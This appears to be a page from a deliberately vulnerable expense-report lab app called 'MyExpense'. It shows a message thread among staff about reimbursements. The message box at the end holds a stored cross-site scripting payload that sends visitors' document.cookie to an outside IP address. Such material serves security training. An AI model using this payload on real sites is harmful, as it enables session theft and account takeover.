 Initiated By / Date
Message
Samuel Lamotte (Rennes)
Collaborator
2023-08-19 20:36:48
Manon Riviere (Rennes)
Manager
2018-02-11 16:34:48
Great ! Thank you.
Aristide Foulon (Paris)
Financial approver
2018-02-11 14:01:45
The status of your expense report will be " Sent for payment".
Ninette Thomas (Brest)
Collaborator
2018-02-11 13:44:43
How do I know if my expense report is reimbursed?
Maximilien Nguyen (Brest)
Manager
2018-02-11 11:23:12
Less time wasted than send excel file in a mail!
Paul Baudouin (Paris)
Financial approver
2018-02-11 10:52:08
MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick as possible.
Post a new message
Your message :
<script>img = new Image(); img.src = "http://192.168.43.57
/a.php?"+document.cookie;</script>